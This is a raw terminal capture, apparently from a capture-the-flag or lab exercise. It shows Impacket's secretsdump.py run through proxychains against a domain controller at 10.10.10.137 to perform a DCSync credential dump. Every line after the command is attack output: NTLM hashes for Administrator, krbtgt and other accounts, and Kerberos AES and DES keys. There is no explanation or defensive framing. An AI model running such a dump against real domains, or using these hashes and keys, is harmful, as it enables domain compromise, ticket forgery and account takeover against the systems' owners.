 ┌──(kali㉿kali)-[~/tg/13-vsmoon]
└─$ proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad\$@10.10.10.137 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:49157  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:66120f7b66195b694faeabc4e3b6752d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9307d2f925e8c9025ff452c0f6681313:::
vsmoon.com\data:1104:aad3b435b51404eeaad3b435b51404ee:3e9b45207bedfe4877c5567673e19d01:::
AD$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DATA$:1105:aad3b435b51404eeaad3b435b51404ee:ffeb7310ddd43b393d97f509e0e54353:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:134e1843ce6aa68b586b93f6b33b67adf26ae3dc9cab78be617eaf538bbbfcd0
krbtgt:aes128-cts-hmac-sha1-96:b1284e87a3414a984d5295801f10ddc1
krbtgt:des-cbc-md5:133723fdc7970d4a
vsmoon.com\data:aes256-cts-hmac-sha1-96:8dbb79f54eb6160e00f424386eed8650b19a76f7a870732cd21df63cd5139e99
vsmoon.com\data:aes128-cts-hmac-sha1-96:eb597a5e13b47685916dc3406e8028ce
vsmoon.com\data:des-cbc-md5:6e2f6e6da2e96bf4
AD$:aes256-cts-hmac-sha1-96:a7c23d712488d3c211bf50cc4cff225bc0781a86ba5d46d43fd18bedca68f2d6
AD$:aes128-cts-hmac-sha1-96:1d3cbd31aba22311b1f5fb61eeca2e0e
AD$:des-cbc-md5:26d9235845d07643
DATA$:aes256-cts-hmac-sha1-96:0cdc8ffe38b00923ac7dd35c23ef7207e4aab2f247038f29e28e07299b02e6ca
DATA$:aes128-cts-hmac-sha1-96:5f0af7e360624b4540265a192906544b
DATA$:des-cbc-md5:01bf0bb985f2ba6d
[*] Cleaning up...